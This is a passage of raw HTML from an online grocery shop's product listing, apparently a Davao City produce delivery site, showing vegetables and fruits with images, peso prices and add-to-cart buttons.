Peeled&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1683" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Peanut &#8211; Peeled</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>210 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1681 status-publish last outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/satsuma-imo-japanese-sweet-potato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Sweet Potato" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/01/japanese-sweet-potato.jpg 1165w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/satsuma-imo-japanese-sweet-potato/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1681" data-quantity="1" class="button product_type_simple" data-product_id="1681" data-product_sku="" aria-label="Read more about &ldquo;Japanese Sweet Potato&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1681" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Japanese Sweet Potato</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>235 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1211 status-publish first instock product_cat-fruits-vegetables product_cat-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/celery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celery available in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=1211" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1211" data-product_sku="" aria-label="Add to cart: &ldquo;Celery&rdquo;" rel="nofollow" data-success_message="&ldquo;Celery&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1211" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Celery</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>90 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-9867 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/turmeric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fresh Turmeric" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=9867" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9867" data-product_sku="" aria-label="Add to cart: &ldquo;Turmeric&rdquo;" rel="nofollow" data-success_message="&ldquo;Turmeric&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9867" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Turmeric</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>65 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-732 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/potatoes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/unwashed-potatoes-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unwashed Potatoes available in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/unwashed-potatoes-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/unwashed-potatoes-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/unwashed-potatoes-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=732" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="732" data-product_sku="" aria-label="Add to cart: &ldquo;Potatoes (L / XL)&rdquo;" rel="nofollow" data-success_message="&ldquo;Potatoes (L / XL)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_732" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Potatoes (L / XL)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>200 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-876 status-publish last instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-variable">
<a href="https://farmtodoorstep.co/product/watermelon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/watermelon-pl66jus44y43jdrvwk86eyoyxi3cj9nuosptmni1hk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><button class="button is-small add_to_cart_button vi_wpvs_loop_atc_button vi_wpvs_loop_variation_hidden">Add To Cart </button><a href="https://farmtodoorstep.co/product/watermelon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_876" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="876" data-product_sku="" aria-label="Select options for &ldquo;Watermelon&rdquo;" rel="nofollow">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_876" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span><h2 class="woocommerce-loop-product__title">Watermelon</h2>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>190 <span class="price-unit">| 1pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>245 <span class="price-unit">| 1pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span><span class="screen-reader-text">Price range: &#8369;190 | 1pc through &#8369;245 | 1pc</span> </span>
<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span><form action=""
class="vi_wpvs_loop_variation_form vi_wpvs_loop_variation_slider"
data-product_id="876"
data-variation_count="2"
data-vpvs_find_variation="true"
data-wpvs_double_click="true"
data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Regular&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:190,&quot;display_regular_price&quot;:190,&quot;image&quot;:{&quot;title&quot;:&quot;watermelon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon.jpg&quot;,&quot;alt&quot;:&quot;Watermelon&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/elementor\/thumbs\/watermelon-pl66jus44y43jdrvwk86eyoyxi3cj9nuosptmni1hk.jpg 52w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:877,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;190 &lt;span class=\&quot;price-unit\&quot;&gt;| 1pc &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12446,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Seedless&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:245,&quot;display_regular_price&quot;:245,&quot;image&quot;:{&quot;title&quot;:&quot;seedless-watermelon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-jpg.webp&quot;,&quot;alt&quot;:&quot;seedless-watermelon&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-600x600.webp 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-300x300.webp 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-150x150.webp 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-768x768.webp 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-100x100.webp 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-jpg.webp 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-jpg.webp&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12448,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;245 &lt;span class=\&quot;price-unit\&quot;&gt;| 1pc &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12447,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false}]"><table class="variations" cellspacing="0" cellpadding="0"><tbody><tr class="vi_wpvs_loop_variation_attr_name_disable"><td class="value vi_variation_container"><div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="" data-selected="" data-swatch_type="button" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-attribute-type-button vi-wpvs-variation-style-" data-show_selected_item=""  data-hide_outofstock=""  data-blur_out_backorders="" data-wpvs_attribute_name="attribute_variations" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_variations"><select id="876_variations" class="" name="attribute_variations" data-attribute_name="attribute_variations" data-show_option_none="yes"><option value="">Choose an option</option><option value="Regular" >Regular</option><option value="Seedless" >Seedless</option></select></div><div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-loop"
data-out_of_stock="blur"
data-wpvs_id="1"
data-attribute="attribute_variations"><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
data-attribute_value="Regular"
data-attribute_label="Regular"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
Regular					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
data-attribute_value="Seedless"
data-attribute_label="Seedless"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
Seedless					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div></div></div></td></tr></tbody></table>
<input type="hidden" name="add-to-cart" value="876"/>
<input type="hidden" name="product_id" value="876"/>
<input type="hidden" name="variation_id" class="variation_id" value="0"/><div class="vi_wpvs_loop_variation_form_loading vi_wpvs_loop_variation_form_loading_hidden"></div></form></li><li class="entry product type-product post-390 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/garlic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Garlic" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/elementor/thumbs/garlic-pl66k38nugfofvflj5vtjek49yxngjlfpyl6y55hxk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=390" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_390" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="390" data-product_sku="" aria-label="Add to cart: &ldquo;Garlic&rdquo;" rel="nofollow" data-success_message="&ldquo;Garlic&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_390" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Garlic</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>105 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-13765 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/papaya-unripe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papaya Unripe" srcset="https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=13765" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13765" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13765" data-product_sku="" aria-label="Add to cart: &ldquo;Papaya Unripe&rdquo;" rel="nofollow" data-success_message="&ldquo;Papaya Unripe&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13765" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Papaya Unripe</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 1 pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-5646 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/mangosteen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Mangosteen" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/mangosteen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5646" data-quantity="1" class="button product_type_simple" data-product_id="5646" data-product_sku="" aria-label="Read more about &ldquo;Mangosteen&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5646" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Mangosteen</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>150 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-4495 status-publish last instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/pomelo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Seedless Pomelo" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/01/davao-seedless-pomelo.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=4495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4495" data-product_sku="" aria-label="Add to cart: &ldquo;Pomelo&rdquo;" rel="nofollow" data-success_message="&ldquo;Pomelo&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4495" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Pomelo</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-388 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sweet-potato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweet Potato yellow" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/10/elementor/thumbs/sweet-potato-yellow-pl66h0bpg07udvwpitxud6jq6i4c89d3yplwbhpybs.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow.jpg 1398w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=388" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_388" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="388" data-product_sku="" aria-label="Add to cart: &ldquo;Sweet Potato&rdquo;" rel="nofollow" data-success_message="&ldquo;Sweet Potato&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_388" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sweet Potato</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>85 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-791 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/mongos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mongo Beans" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/mongos-pl66k2atnmee49gyonh6ywsnol2a8uhpdtxpgv6w3s.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/sweetpeas-chicharo/?add-to-cart=791" 